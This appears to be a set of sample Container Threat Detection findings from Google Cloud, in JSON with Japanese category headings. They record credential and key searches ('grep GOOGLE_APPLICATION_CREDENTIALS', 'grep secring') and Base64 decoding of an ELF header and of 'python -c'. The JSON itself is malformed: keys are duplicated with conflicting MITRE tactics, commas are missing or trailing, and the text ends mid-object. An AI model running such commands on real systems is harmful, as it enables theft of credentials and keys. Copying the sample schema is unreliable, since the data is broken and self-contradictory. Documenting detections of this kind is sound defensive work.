{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Credential Access: Find Google Cloud Credentials", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "CREDENTIAL_ACCESS", "primaryTechniques": [ "UNSECURED_CREDENTIALS", "PRIVATE_KEYS" ] "additionalTactics": [ "COLLECTION", "DISCOVERY" ] "additionalTechniques": [ "AUTOMATED_COLLECTION", "CREDENTIALS_FROM_PASSWORD_STORES", "BASH_HISTORY" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/grep\"", "size": "219456", "sha256": "c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f", "hashedSize": "219456", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"grep\"", "\"GOOGLE_APPLICATION_CREDENTIALS\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_find_gcp_credentials" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0006/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f/detection" } ], "relatedFindingUri": {} } }, }
認証情報アクセス: GPG キーの偵察
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Credential Access: GPG Key Reconnaissance", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "CREDENTIAL_ACCESS", "primaryTechniques": [ "UNSECURED_CREDENTIALS", "PRIVATE_KEYS" ] "additionalTactics": [ "DISCOVERY", "RECONNAISSANCE" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/grep\"", "size": "219456", "sha256": "c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f", "hashedSize": "219456", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"grep\"", "\"secring\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_gpg_key_reconnaissance" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0006/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f/detection" } ], "relatedFindingUri": {} } }, }
認証情報アクセス: 秘密鍵またはパスワードの検索
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Credential Access: Search Private Keys or Passwords", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-search-private-keys-or-passwords-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_search_private_keys_or_passwords" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1552/001/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
防御回避: コンテナでのコード コンパイラ ツールの起動(プレビュー)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Launch Code Compiler Tool In Container", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "OBFUSCATED_FILES_OR_INFO" ], "additionalTactics": [ "RESOURCE_DEVELOPMENT", "EXECUTION", "CREDENTIAL_ACCESS" ], "additionalTechniques": [ "STAGE_CAPABILITIES", "SOFTWARE_DEPLOYMENT_TOOLS", "UNSECURED_CREDENTIALS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-launch-code-compiler-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_launch_code_compiler_tool_in_container" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1027/004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
防御回避: Base64 ELF ファイルのコマンドライン
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Base64 ELF File Command Line", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "OBFUSCATED_FILES_OR_INFO", "DEOBFUSCATE_DECODE_FILES_OR_INFO" ], "additionalTactics": [ "EXECUTION" ], "additionalTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/base64\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"base64\"", "\"-d\"", "\"f0VMRgIB\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_base64_elf_file_cmdline" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0005/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
防御回避: Base64 でエンコードされた Python スクリプトの実行
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Base64 Encoded Python Script Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "OBFUSCATED_FILES_OR_INFO", ], "additionalTactics": [ "EXECUTION" ], "additionalTechniques": [ "DEOBFUSCATE_DECODE_FILES_OR_INFO" "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/base64\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"base64\"", "\"-d\"", "\"cHl0aG9uIC1j\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { 